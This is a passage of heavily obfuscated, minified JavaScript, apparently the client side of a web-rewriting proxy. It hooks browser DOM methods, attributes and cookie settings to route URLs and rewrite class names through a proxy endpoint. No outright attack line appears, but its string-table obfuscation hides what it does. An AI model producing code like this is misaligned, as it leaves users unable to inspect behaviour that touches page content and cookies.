GR=Gd[Lu(0x8ed)][Lu(0x2f2)]('/')[Lu(0x4ed)](0x0,-0x1)[Lu(0x4bf)]('/');Gg[Lu(0x3bc)]=GR||'/';}}return Gg[Lu(0x26e)]||(Gg[Lu(0x26e)]=Gd[Lu(0xed9)]),Gg[Lu(0x26e)][Lu(0x310)]('.')||(Gg[Lu(0x26e)]='.'+Gg[Lu(0x26e)]),((GC,Gr,GS,GE,Gl)=>{const LO=Lu,GN=GS[LO(0x10a1)](GJ=>GJ[LO(0x68e)]===GE[LO(0x68e)]&&GJ[LO(0x26e)]===GE[LO(0x26e)]&&GJ[LO(0x3bc)]===GE[LO(0x3bc)]),GX=GN?GN[LO(0x4cd)]:(0x0,D2['md'])(''[LO(0x533)](GE[LO(0x26e)],';')[LO(0x533)](GE[LO(0x3bc)],';')[LO(0x533)](GE[LO(0x68e)]),(0x0,mK['$o'])()),GY={'httpOnly':GE[LO(0x425)],'maxAge':GE[LO(0x10c0)],'encode':GJ=>GJ};return GY[LO(0x3bc)]=function(GJ,Gw){const LK=LO,Gy=(0x0,D3['rI'])(Gw,GJ[LK(0xa9f)]);if('v7'===GJ[LK(0xa09)])return'/'[LK(0x533)](D3['lv'],'/')[LK(0x533)](GJ[LK(0xa9f)],'/')[LK(0x533)]((0x0,mA['Y_'])(GJ[LK(0x723)]),'/')[LK(0x533)](Gy);if('v8'===GJ[LK(0xa09)])return'/'[LK(0x533)](D3['ep'],'/')[LK(0x533)](GJ[LK(0xa9f)],'/')[LK(0x533)]((0x0,mA['Y_'])(GJ[LK(0x723)]),'/')[LK(0x533)](Gy);if('v9'===GJ[LK(0xa09)])return'/'[LK(0x533)](D3['ZM'],'/')[LK(0x533)](GJ[LK(0xa9f)],'/')[LK(0x533)](Gy);if(LK(0xc27)===GJ[LK(0xa09)])return'/'[LK(0x533)](D3['Ph'],'/')[LK(0x533)](GJ[LK(0xa9f)],'/')[LK(0x533)](Gy);if(LK(0x9bc)===GJ[LK(0xa09)])return'/'[LK(0x533)](D3['g3'],'/')[LK(0x533)](GJ[LK(0xa9f)],'/')[LK(0x533)](Gy);if(LK(0x356)===GJ[LK(0xa09)])return'/'[LK(0x533)](D3['qF'],'/')[LK(0x533)](GJ[LK(0xa9f)],'/')[LK(0x533)](Gy);throw new Error(LK(0x186)[LK(0x533)](GJ));}(GC,GE[LO(0x26e)]),GY[LO(0x26e)]=new URL((0x0,D5['aV'])(Gr))[LO(0xed9)],Gl&&(GY[LO(0x624)]=Gl),GY[LO(0x33d)]=!0x0,GY[LO(0x12d)]=LO(0xbe0),GE[LO(0x297)]&&!isNaN(GE[LO(0x297)][LO(0xf93)]())&&(GY[LO(0x297)]=GE[LO(0x297)]),(0x0,mu['l'])(GX,GE[LO(0xe87)],GY);})(Gv,GL,GP,Gg);}(G6,G7,D0['A'][Lj(0x9c5)],GU,GW);return DW['A'][Lj(0xff2)](G7)[Lj(0x7f1)][Lj(0xc03)][Lj(0xbdb)](this,Gp,...Gb);}}),o8(G7,Ll(0x278),Ll(0xfac),function(GV){const LQ=Ll;return DW['A'][LQ(0xff2)](G7)[LQ(0x944)][LQ(0xbdb)](this,(0x0,D2['md'])(GV));}),o8(G7,Ll(0x702),Ll(0xfac),function(GV){const Le=Ll;return Le(0x83b)!=typeof GV&&(GV=G7[Le(0x5e1)](GV)),DW['A'][Le(0xff2)](G7)[Le(0xf9f)][Le(0xbdb)](this,(0x0,D2['md'])(GV));}),o8(G7,Ll(0x278),Ll(0x1057),function(GV){const Lc=Ll;return DW['A'][Lc(0xff2)](G7)[Lc(0x98d)][Lc(0xbdb)](this,(0x0,D2['md'])(GV));}),o8(G7,Ll(0x278),Ll(0x384),function(GV){const Li=Ll;return GV=(0x0,mc['w4'])(GV),DW['A'][Li(0xff2)](G7)[Li(0x387)][Li(0xbdb)](this,(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':GV}));},GV=>GV),o8(G7,Ll(0x278),Ll(0x971),function(GV){const P0=Ll;return GV=(0x0,mc['w4'])(GV),DW['A'][P0(0xff2)](G7)[P0(0x211)][P0(0xbdb)](this,(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':GV}));},GV=>GV),o8(G7,Ll(0x278),Ll(0x974),function(GV){const P1=Ll;let Gf=GV[P1(0x924)]();if(0x0===Gf[P1(0x57e)])return DW['A'][P1(0xff2)](G7)[P1(0x41e)][P1(0xbdb)](this,'');const Gs=/import\(['"](http.+?)['"]\)/g;Gf[P1(0x938)](Gs)&&(Gf=Gf[P1(0xebe)](Gs,(GI,GU)=>{const P2=P1,GW=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GU,'kind':D3['MN'][P2(0x4a3)],'baseUrl':DW['A'][P2(0xff2)](G7)[P2(0x1bc)][P2(0xff2)][P2(0x413)](G7[P2(0x702)]),'endpoint':D0['A'][P2(0x9c5)]});return P2(0xede)[P2(0x533)](GW,'\x27)');}));let Gb=mj({'_window':G7,'protectUrlContext':G6,'html':Gf,'docBaseUrl':DW['A'][P1(0xff2)](G7)[P1(0x1bc)][P1(0xff2)][P1(0x413)](this)})||Gf;if(Gf[P1(0x958)](P1(0x39f))&&Gf[P1(0x958)](P1(0xaac))&&!Gf[P1(0x958)](P1(0xe40))&&Gb[P1(0x958)](P1(0xe40))&&(Gb=Gb[P1(0x4ed)](0x0,Gb[P1(0xa71)](P1(0xe40)))),!Gf[P1(0x958)]('\x0a')&&Gf[P1(0x310)](P1(0x243))&&Gf[P1(0x2f2)]('<')[P1(0x57e)]-0x1==0x1&&!Gf[P1(0x958)](P1(0x50d))&&Gb[P1(0xf0f)](P1(0x50d))&&(Gb=Gb[P1(0x4ed)](0x0,Gb[P1(0xa71)](P1(0x50d)))),Gf[P1(0x310)](P1(0xa0f))&&Gf[P1(0xf0f)](P1(0xe1d))){const GI=P1(0x742)[P1(0x533)]((0x0,D2['md'])(P1(0x59a)),'\x22>');Gb=Gb[P1(0x4ed)](0x0,Gb[P1(0xa71)](GI)+GI[P1(0x57e)]);}const Gq=DW['A'][P1(0xff2)](G7)[P1(0x41e)][P1(0xbdb)](this,Gb);return this[P1(0x275)]&&(o3(G7[P1(0x702)]),mH(this[P1(0x275)]),mp(this[P1(0x275)]),DN[P1(0x1090)](this[P1(0x275)]),G7[P1(0x824)]&&G7[P1(0x824)]()),Gq;}),o8(G7,Ll(0x278),Ll(0xe3b),function(GV){const P3=Ll;return this[P3(0x974)](GV+'\x0a');}),o8(G7,Ll(0xb8d),Ll(0xfac),function(GV){const P4=Ll;return DW['A'][P4(0xff2)](G7)[P4(0x470)][P4(0xbdb)](this,(0x0,D2['md'])(GV));}),o8(G7,Ll(0xb8d),Ll(0x384),function(GV){const P5=Ll;return GV=(0x0,mc['w4'])(GV),DW['A'][P5(0xff2)](G7)[P5(0xb18)][P5(0xbdb)](this,(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':GV}));},GV=>GV),o8(G7,Ll(0xb8d),Ll(0x971),function(GV){const P6=Ll;return GV=(0x0,mc['w4'])(GV),DW['A'][P6(0xff2)](G7)[P6(0xc58)][P6(0xbdb)](this,(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':GV}));},GV=>GV),o8(G7,Ll(0xe16),Ll(0x32e),function(GV,Gf){const P7=Ll;return P7(0x480)!==Gf?DW['A'][P7(0xff2)](G7)[P7(0x9e4)][P7(0xbdb)](this,GV,Gf):DW['A'][P7(0xff2)](G7)[P7(0x9e4)][P7(0xbdb)](this,mj({'_window':G7,'protectUrlContext':G6,'html':GV}),Gf);}),o9(G7,Ll(0x75e),Ll(0x804),{'get':function(){const P8=Ll;for(var GV=arguments[P8(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][P8(0xff2)](G7)[P8(0x1077)][P8(0xff2)][P8(0xbdb)](this,...Gf);return(0x0,D2['_'])(Gb)?(0x0,D2['ks'])(Gb):Gb;},'set':function(GV){const P9=Ll;GV=(0x0,D2['_'])(GV)?GV:(0x0,D2['md'])(GV);for(var Gf=arguments[P9(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][P9(0xff2)](G7)[P9(0x473)][P9(0xc03)][P9(0xbdb)](this,GV,...Gs);}}),oD(G7,Ll(0x75e),Ll(0x668),{'get':function(GV,Gf){const PD=Ll,Gs=GV[Gf];return Gs?PD(0x57e)===Gf?Gs:PD(0xe8b)==typeof Gs?Gf===(null===(Gb=G7[PD(0x1ce)])||void 0x0===Gb?void 0x0:Gb[PD(0x317)])?function(){const Pm=PD,Gq=Gs[Pm(0xbdb)](GV);return new G7[(Pm(0xec9))](Gq,{'get':function(GI,GU){const Po=Pm,GW=GI[GU];return GW?Po(0xced)===GU?function(){const PG=Po,GM=GW[PG(0xbdb)](GI);return GM?new Proxy(GM,{'get':function(Gp,Gv){const Ph=PG,GA=Gp[Gv];return GA?Ph(0xe87)===Gv?new Proxy(GA,{'get':function(GL,GP){const Pt=Ph,Gg=GL[GP];if(!Gg)return Gg;if(Pt(0x68e)===GP&&Gg[Pt(0x310)](Pt(0xa35))){const Gd=Gg[Pt(0x4ed)](0x5);return(0x0,D2['_'])(Gd)?Pt(0xa35)+(0x0,D2['ks'])(Gd):Gg;}return Gg;}}):Ph(0xe8b)==typeof GA?GA[Ph(0xf69)](Gp):GA:GA;}}):GM;}:Po(0xe8b)==typeof GW?GW[Po(0xf69)](GI):GW:GW;}});}:Gs[PD(0xf69)](GV):new G7[(PD(0xec9))](Gs,{'get':function(Gq,GI){const PH=PD,GU=Gq[GI];if(!GU)return GU;if(PH(0xe8b)==typeof GU)return GU[PH(0xf69)](Gq);if(PH(0x68e)===GI&&GU[PH(0x310)](PH(0xa35))){const GW=GU[PH(0x4ed)](0x5);return PH(0xa35)+((0x0,D2['_'])(GW)?(0x0,D2['ks'])(GW):GW);}return GU;}}):Gs;var Gb;}},null),oD(G7,Ll(0x75e),Ll(0xa42),{'get':function(GV,Gf){const PZ=Ll,Gs=GV[Gf];if(!Gs)return Gs;if(PZ(0x87c)===Gf)return function(){const PT=PZ,Gb=[];for(var Gq=arguments[PT(0x57e)],GI=new Array(Gq),GU=0x0;GU<Gq;GU++)GI[GU]=arguments[GU];return GI[PT(0xd7b)](GW=>{const PV=PT;Gb[PV(0xf19)]((0x0,D2['md'])(GW));}),Gs[PT(0x413)](GV,[...Gb]);};if(PZ(0xf5f)===Gf)return function(Gb){const Pf=PZ;return Gs[Pf(0x413)](GV,[(0x0,D2['md'])(Gb)]);};if(PZ(0x7db)===Gf)return function(){const Ps=PZ;for(var Gb=arguments[Ps(0x57e)],Gq=new Array(Gb),GI=0x0;GI<Gb;GI++)Gq[GI]=arguments[GI];const GU=Gq[Ps(0xf65)](GW=>(0x0,D2['md'])(GW));return Gs[Ps(0x413)](GV,[...GU]);};if(PZ(0x50b)===Gf)return function(Gb,Gq){const Pb=PZ;return Gs[Pb(0x413)](GV,[(0x0,D2['md'])(Gb),Gq]);};if(PZ(0xd66)===Gf)return function(Gb,Gq){const Pq=PZ;return Gs[Pq(0x413)](GV,[(0x0,D2['md'])(Gb),(0x0,D2['md'])(Gq)]);};if(PZ(0xe87)===Gf)return Gs[PZ(0x2f2)]('\x20')[PZ(0xf65)](Gb=>(0x0,D2['_'])(Gb)?(0x0,D2['ks'])(Gb):Gb)[PZ(0x4bf)]('\x20');if(Gf===G7[PZ(0x1ce)][PZ(0x317)])return function(){const PI=PZ,Gb=Gs[PI(0xbdb)](GV);return new G7[(PI(0xec9))](Gb,{'get':function(Gq,GI){const PU=PI,GU=Gq[GI];return GU?PU(0xced)===GI?function(){const PW=PU,GW=GU[PW(0xbdb)](Gq);return GW?new G7[(PW(0xec9))](GW,{'get':function(GM,Gp){const PM=PW,Gv=GM[Gp];return Gv?PM(0xe87)===Gp?(0x0,D2['_'])(Gv)?(0x0,D2['ks'])(Gv):Gv:PM(0xe8b)==typeof Gv?Gv[PM(0xf69)](GM):Gv:Gv;}}):GW;}:PU(0xe8b)==typeof GU?GU[PU(0xf69)](Gq):GU:GU;}});};if(PZ(0x83b)==typeof Gf){const Gb=parseInt(Gf);if(!isNaN(Gb))return(0x0,D2['_'])(Gs)?(0x0,D2['ks'])(Gs):Gs;}return PZ(0xe8b)==typeof Gs?Gs[PZ(0xf69)](GV):Gs;},'set':function(GV,Gf,Gs){const Pp=Ll;return Pp(0xe87)===Gf&&(Gs=Gs[Pp(0x2f2)]('\x20')[Pp(0xf65)](Gb=>(0x0,D2['_'])(Gb)?Gb:(0x0,D2['md'])(Gb))[Pp(0x4bf)]('\x20')),GV[Gf]=Gs,!0x0;}},function(GV){const Pv=Ll;return GV=GV[Pv(0x2f2)]('\x20')[Pv(0xf65)](Gf=>(0x0,D2['md'])(Gf))[Pv(0x4bf)]('\x20'),DW['A'][Pv(0xff2)](G7)[Pv(0x10d1)][Pv(0xbdb)](this,Pv(0x101b),GV),GV;},()=>!0x0),o9(G7,Ll(0x75e),Ll(0x877),{'get':function(){const PA=Ll;for(var GV=arguments[PA(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];return DW['A'][PA(0xff2)](G7)[PA(0x473)][PA(0xff2)][PA(0xbdb)](this,...Gf)[PA(0x2f2)]('\x20')[PA(0xf65)](Gb=>(0x0,D2['_'])(Gb)?(0x0,D2['ks'])(Gb):Gb)[PA(0x4bf)]('\x20');},'set':function(GV){const PL=Ll,Gf=GV[PL(0x2f2)]('\x20')[PL(0xf65)](GI=>(0x0,D2['md'])(GI))[PL(0x4bf)]('\x20');for(var Gs=arguments[PL(0x57e)],Gb=new Array(Gs>0x1?Gs-0x1:0x0),Gq=0x1;Gq<Gs;Gq++)Gb[Gq-0x1]=arguments[Gq];return DW['A'][PL(0xff2)](G7)[PL(0x473)][PL(0xc03)][PL(0xbdb)](this,Gf,...Gb);}}),o8(G7,Ll(0x75e),Ll(0x5d5),function(GV){const PP=Ll;return DW['A'][PP(0xff2)](G7)[PP(0x5a6)][PP(0xbdb)](this,(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':GV}));}),o8(G7,Ll(0x75e),Ll(0xa2b),function(GV){const Pg=Ll;if(GV[Pg(0x310)](Pg(0xa35))){const Gs=GV[Pg(0x4ed)](0x5)[Pg(0x1e1)]();(0x0,D2['_'])(Gs)||(GV=Pg(0xa35)+(0x0,D2['md'])(Gs));}let Gf='';return Gf=Pg(0x3fc)===GV||Pg(0xd2f)===GV||Pg(0x10c8)===GV?DW['A'][Pg(0xff2)](G7)[Pg(0x527)][Pg(0xbdb)](this,(0x0,D2['md'])(GV)):DW['A'][Pg(0xff2)](G7)[Pg(0x527)][Pg(0xbdb)](this,GV),Gf?('id'===GV&&(0x0,D2['_'])(Gf)?Gf=(0x0,D2['ks'])(Gf):Pg(0x101b)===GV?Gf=Gf[Pg(0x2f2)]('\x20')[Pg(0xf65)](Gb=>(0x0,D2['_'])(Gb)?(0x0,D2['ks'])(Gb):Gb)[Pg(0x4bf)]('\x20'):Pg(0x346)===GV||Pg(0xd23)===GV?Pg(0x83b)==typeof Gf&&Gf[Pg(0x310)](Pg(0x46d))&&(Gf=Gf[Pg(0x4ed)](0x3)):((()=>!!(Pg(0x407)===this[Pg(0xee2)][Pg(0x1e1)]()&&Pg(0x75a)===GV&&(0x0,D3['EW'])(Gf)||Pg(0xa8a)===this[Pg(0xee2)][Pg(0x1e1)]()&&Pg(0x75a)===GV&&(0x0,D3['EW'])(Gf)||Pg(0x101c)===this[Pg(0xee2)][Pg(0x1e1)]()&&Pg(0x75a)===GV&&(0x0,D3['EW'])(Gf)||Pg(0x202)===this[Pg(0xee2)][Pg(0x1e1)]()&&Pg(0xdd3)===GV&&(0x0,D3['EW'])(Gf)||'a'===this[Pg(0xee2)][Pg(0x1e1)]()&&Pg(0xdd3)===GV&&(0x0,D3['EW'])(Gf)||Pg(0x606)===this[Pg(0xee2)][Pg(0x1e1)]()&&Pg(0x75a)===GV&&(0x0,D3['EW'])(Gf)||Pg(0xef0)===this[Pg(0xee2)][Pg(0x1e1)]()&&Pg(0x75a)===GV&&(0x0,D3['EW'])(Gf)||Pg(0x8e6)===this[Pg(0xee2)][Pg(0x1e1)]()&&Pg(0xf01)===GV&&(0x0,D3['EW'])(Gf)))())?Gf=(0x0,D3['sH'])(Gf)[Pg(0x28c)]:Pg(0xa8a)===this[Pg(0xee2)][Pg(0x1e1)]()&&Pg(0xdd8)===GV||Pg(0xef0)===this[Pg(0xee2)][Pg(0x1e1)]()&&Pg(0xdd8)===GV?Gf=mz(Gf):Pg(0x8e6)===this[Pg(0xee2)][Pg(0x1e1)]()&&Pg(0xcc6)===GV&&(0x0,D2['_'])(Gf)||this[Pg(0xee2)][Pg(0x1e1)]()[Pg(0x310)](Pg(0x93e))&&Pg(0xef0)===GV&&(0x0,D2['_'])(Gf)||Pg(0x1020)===GV&&(0x0,D2['_'])(Gf)?Gf=(0x0,D2['ks'])(Gf):Pg(0x910)===GV&&(0x0,D2['_'])(Gf)?Gf=(0x0,D2['xE'])(Gf):Pg(0xcfa)===GV&&(Gf=my(Gf)),Pg(0x1e9)===GV&&(Gf=(0x0,mB['H'])(Gf)),Gf):Gf;}),o8(G7,Ll(0x75e),Ll(0x1057),function(GV){const Pd=Ll;return DW['A'][Pd(0xff2)](G7)[Pd(0x54d)][Pd(0xbdb)](this,(0x0,D2['md'])(GV));}),o8(G7,Ll(0x75e),Ll(0x709),function(GV){const PR=Ll;if(GV[PR(0x310)](PR(0xa35))){const Gf=GV[PR(0x4ed)](0x5)[PR(0x1e1)]();(0x0,D2['_'])(Gf)||(GV=PR(0xa35)+(0x0,D2['md'])(Gf));}return DW['A'][PR(0xff2)](G7)[PR(0x6de)][PR(0xbdb)](this,GV);}),o9(G7,Ll(0x75e),'id',{'get':function(){const PC=Ll;for(var GV=arguments[PC(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][PC(0xff2)](G7)[PC(0xed4)][PC(0xff2)][PC(0xbdb)](this,...Gf);return(0x0,D2['_'])(Gb)?(0x0,D2['ks'])(Gb):Gb;},'set':function(GV){const Pr=Ll;Pr(0x83b)!=typeof GV&&(GV=G7[Pr(0x5e1)](GV)),mX(G7,GV);for(var Gf=arguments[Pr(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][Pr(0xff2)](G7)[Pr(0xed4)][Pr(0xc03)][Pr(0xbdb)](this,(0x0,D2['md'])(GV),...Gs);}}),o9(G7,Ll(0x75e),Ll(0x52e),{'get':function(){const PS=Ll;for(var GV=arguments[PS(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][PS(0xff2)](G7)[PS(0x791)][PS(0xff2)][PS(0xbdb)](this,...Gf);return PS(0x1e9)===this[PS(0xee2)][PS(0x1e1)]()?(0x0,mg['sR'])(Gb):Gb;},'set':function(GV){const PE=Ll;for(var Gf=arguments[PE(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];if(PE(0x1e9)===this[PE(0xee2)][PE(0x1e1)]())return DW['A'][PE(0xff2)](G7)[PE(0x791)][PE(0xc03)][PE(0xbdb)](this,(0x0,mg['dv'])({'protectUrlContext':G6,'stylesheet':GV}),...Gs);if(PE(0x101c)===this[PE(0xee2)][PE(0x1e1)]())return DW['A'][PE(0xff2)](G7)[PE(0x791)][PE(0xc03)][PE(0xbdb)](this,GV,...Gs);const Gq=GV[PE(0x924)]();return this instanceof G7[PE(0x25f)]&&Gq[PE(0x958)](PE(0x6e5))?DW['A'][PE(0xff2)](G7)[PE(0x791)][PE(0xc03)][PE(0xbdb)](this,GV,...Gs):DW['A'][PE(0xff2)](G7)[PE(0x791)][PE(0xc03)][PE(0xbdb)](this,mj({'_window':G7,'protectUrlContext':G6,'html':GV}),...Gs);}}),o9(G7,Ll(0x75e),Ll(0x4b6),{'get':function(){const Pl=Ll;for(var GV=arguments[Pl(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][Pl(0xff2)](G7)[Pl(0x9c6)][Pl(0xff2)][Pl(0xbdb)](this,...Gf);return Pl(0x1e9)===this[Pl(0xee2)][Pl(0x1e1)]()?(0x0,mg['sR'])(Gb):Gb;},'set':function(GV){const PN=Ll,Gf=GV[PN(0x924)]();for(var Gs=arguments[PN(0x57e)],Gb=new Array(Gs>0x1?Gs-0x1:0x0),Gq=0x1;Gq<Gs;Gq++)Gb[Gq-0x1]=arguments[Gq];return this instanceof G7[PN(0x25f)]&&Gf[PN(0x958)](PN(0x6e5))?DW['A'][PN(0xff2)](G7)[PN(0x9c6)][PN(0xc03)][PN(0xbdb)](this,GV,...Gb):DW['A'][PN(0xff2)](G7)[PN(0x9c6)][PN(0xc03)][PN(0xbdb)](this,mj({'_window':G7,'protectUrlContext':G6,'html':GV}),...Gb);}}),o8(G7,Ll(0x75e),Ll(0x4c9),function(GV,Gf){const PX=Ll;return DW['A'][PX(0xff2)](G7)[PX(0x4ef)][PX(0xbdb)](this,GV,this instanceof G7[PX(0x6b1)]&&PX(0x1e9)!==this[PX(0xee2)][PX(0x1e1)]()?mj({'_window':G7,'protectUrlContext':G6,'html':Gf}):(0x0,mg['dv'])({'protectUrlContext':G6,'stylesheet':Gf}));}),o8(G7,Ll(0x75e),Ll(0x384),function(GV){const PY=Ll;return GV=(0x0,mc['w4'])(GV),DW['A'][PY(0xff2)](G7)[PY(0x7b4)][PY(0xbdb)](this,(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':GV}));},GV=>GV),o8(G7,Ll(0x75e),Ll(0x971),function(GV){const PJ=Ll;return GV=(0x0,mc['w4'])(GV),DW['A'][PJ(0xff2)](G7)[PJ(0xeb1)][PJ(0xbdb)](this,(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':GV}));},GV=>GV),o8(G7,Ll(0x75e),Ll(0x22b),function(GV){const Pw=Ll;if(GV[Pw(0x310)](Pw(0xa35))){const Gf=GV[Pw(0x4ed)](0x5)[Pw(0x1e1)]();(0x0,D2['_'])(Gf)||(GV=Pw(0xa35)+(0x0,D2['md'])(Gf));}return DW['A'][Pw(0xff2)](G7)[Pw(0x9bd)][Pw(0xbdb)](this,GV);}),o8(G7,Ll(0x75e),Ll(0x27b),function(GV){const Py=Ll;return!!GV&&DW['A'][Py(0xff2)](G7)[Py(0xdfc)][Py(0xbdb)](this,(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':GV}));});const G8=[Ll(0x5f2),Ll(0x42e),Ll(0xd62),Ll(0x835),Ll(0x1034),Ll(0x196),Ll(0xf51)],G9=['id',Ll(0x101b),Ll(0xd23),Ll(0x346),Ll(0x75a),Ll(0x99c),Ll(0xdd8),Ll(0xdd3),Ll(0x664),'as',Ll(0x349),Ll(0x515),Ll(0x228),Ll(0x1020),Ll(0x910),Ll(0x3fc),Ll(0xd2f),Ll(0x10c8),Ll(0x1e9),...G8];o8(G7,Ll(0x75e),Ll(0x3f0),function(GV,Gf){const Pn=Ll;GV=GV[Pn(0x1e1)]();let Gs=String(Gf);const Gb=this[Pn(0xee2)][Pn(0x1e1)]();if('id'!==GV||(0x0,D2['_'])(Gs)){if(Pn(0x101b)===GV)Gs=Gs[Pn(0x2f2)]('\x20')[Pn(0xf65)](GI=>(0x0,D2['md'])(GI))[Pn(0x4bf)]('\x20');else{if(Pn(0x346)===GV||Pn(0xd23)===GV)Gs=Pn(0x46d)+Gs;else{if(Pn(0x407)===Gb)Pn(0x75a)===GV?Gs=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gs,'kind':D3['MN'][Pn(0x6ea)],'baseUrl':DW['A'][Pn(0xff2)](G7)[Pn(0x1bc)][Pn(0xff2)][Pn(0x413)](G7[Pn(0x702)]),'endpoint':D0['A'][Pn(0x9c5)]}):Pn(0x99c)===GV&&(Gs=Pn(0xf9a)[Pn(0x533)](mY,Pn(0xd9f))[Pn(0x533)]((0x0,D3['Wq'])({'protectUrlContext':G6,'url':D0['A'][Pn(0x9c5)]+Pn(0xcfc),'kind':D3['MN'][Pn(0x4a3)],'baseUrl':DW['A'][Pn(0xff2)](G7)[Pn(0x1bc)][Pn(0xff2)][Pn(0x413)](G7[Pn(0x702)]),'endpoint':D0['A'][Pn(0x9c5)]}),Pn(0xf9b))[Pn(0x533)]((0x0,mJ['x'])()['id'],Pn(0x4f5))+mj({'_window':G7,'protectUrlContext':G6,'html':Gs}));else{if(Pn(0xa8a)!==Gb&&Pn(0xc00)!==Gb||Pn(0x75a)!==GV){if(Pn(0xa8a)!==Gb&&Pn(0xc00)!==Gb||Pn(0xdd8)!==GV){if(Pn(0x101c)===Gb&&Pn(0x75a)===GV)Gs=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gs,'kind':D3['MN'][Pn(0x4a3)],'baseUrl':DW['A'][Pn(0xff2)](G7)[Pn(0x1bc)][Pn(0xff2)][Pn(0x413)](G7[Pn(0x702)]),'endpoint':D0['A'][Pn(0x9c5)]});else{if(Pn(0x202)===Gb){var Gq;const GI=Pn(0x664)===GV?Gs:null===(Gq=DW['A'][Pn(0xff2)](G7)[Pn(0x527)][Pn(0xbdb)](this,Pn(0x664)))||void 0x0===Gq?void 0x0:Gq[Pn(0x1e1)](),GU=Pn(0xdd3)===GV?Gs:DW['A'][Pn(0xff2)](G7)[Pn(0x527)][Pn(0xbdb)](this,Pn(0xdd3)),GW='as'===GV?Gs:DW['A'][Pn(0xff2)](G7)[Pn(0x527)][Pn(0xbdb)](this,'as'),GM=Pn(0xc2d)===GI||Pn(0x187)===GI&&Pn(0x1e9)===GW?D3['MN'][Pn(0x9f5)]:Pn(0x187)===GI&&Pn(0x101c)===GW?D3['MN'][Pn(0x4a3)]:D3['MN'][Pn(0xa12)];Pn(0xdd3)===GV?Gs=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gs,'kind':GM,'baseUrl':DW['A'][Pn(0xff2)](G7)[Pn(0x1bc)][Pn(0xff2)][Pn(0x413)](G7[Pn(0x702)]),'endpoint':D0['A'][Pn(0x9c5)]}):GU&&DW['A'][Pn(0xff2)](G7)[Pn(0xf66)][Pn(0xc03)][Pn(0xbdb)](this,(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GU,'kind':GM,'baseUrl':DW['A'][Pn(0xff2)](G7)[Pn(0x1bc)][Pn(0xff2)][Pn(0x413)](G7[Pn(0x702)]),'endpoint':D0['A'][Pn(0x9c5)]}));}else{if('a'!==Gb||Pn(0xdd3)!==GV||(0x0,D3['EW'])(Gs)){if('a'===Gb&&Pn(0x228)===GV&&Pn(0x83b)==typeof Gs)GV=Pn(0xa35)+(0x0,D2['md'])(Pn(0x228));else{if(Pn(0x606)!==Gb||Pn(0x75a)!==GV&&Pn(0x515)!==GV||(0x0,D3['EW'])(Gs)){if(Pn(0xef0)!==Gb||Pn(0x75a)!==GV||(0x0,D3['EW'])(Gs)){if(Pn(0xef0)===Gb&&Pn(0xdd8)===GV)Gs=ma({'protectUrlContext':G6,'srcset':Gs,'endpoint':D0['A'][Pn(0x9c5)],'baseUrl':DW['A'][Pn(0xff2)](G7)[Pn(0x1bc)][Pn(0xff2)][Pn(0x413)](G7[Pn(0x702)])});else{if(Pn(0x8e6)!==Gb||Pn(0xf01)!==GV||(0x0,D3['EW'])(Gs))Pn(0x8e6)!==Gb||Pn(0xcc6)!==GV||(0x0,D2['_'])(Gs)||[Pn(0xa65),Pn(0x471),Pn(0xf44),Pn(0xd3b)][Pn(0x958)](Gs)||(Gs=(0x0,D2['md'])(Gs));else{const Gp=DW['A'][Pn(0xff2)](G7)[Pn(0x527)][Pn(0xbdb)](this,Pn(0xcc6));Gs=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gs,'kind':Pn(0xa65)===Gp?D3['MN'][Pn(0x58c)]:D3['MN'][Pn(0x6ea)],'baseUrl':DW['A'][Pn(0xff2)](G7)[Pn(0x1bc)][Pn(0xff2)][Pn(0x413)](G7[Pn(0x702)]),'endpoint':D0['A'][Pn(0x9c5)]});}}}else Gs=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gs,'kind':D3['MN'][Pn(0xa12)],'baseUrl':DW['A'][Pn(0xff2)](G7)[Pn(0x1bc)][Pn(0xff2)][Pn(0x413)](G7[Pn(0x702)]),'endpoint':D0['A'][Pn(0x9c5)]});}else Gs=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gs,'kind':D3['MN'][Pn(0xa12)],'baseUrl':DW['A'][Pn(0xff2)](G7)[Pn(0x1bc)][Pn(0xff2)][Pn(0x413)](G7[Pn(0x702)]),'endpoint':D0['A'][Pn(0x9c5)]});}}else Gs=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gs,'kind':D3['MN'][Pn(0x58c)],'baseUrl':DW['A'][Pn(0xff2)](G7)[Pn(0x1bc)][Pn(0xff2)][Pn(0x413)](G7[Pn(0x702)]),'endpoint':D0['A'][Pn(0x9c5)]});}}}else Gs=ma({'protectUrlContext':G6,'srcset':Gs,'endpoint':D0['A'][Pn(0x9c5)],'baseUrl':DW['A'][Pn(0xff2)](G7)[Pn(0x1bc)][Pn(0xff2)][Pn(0x413)](G7[Pn(0x702)])});}else 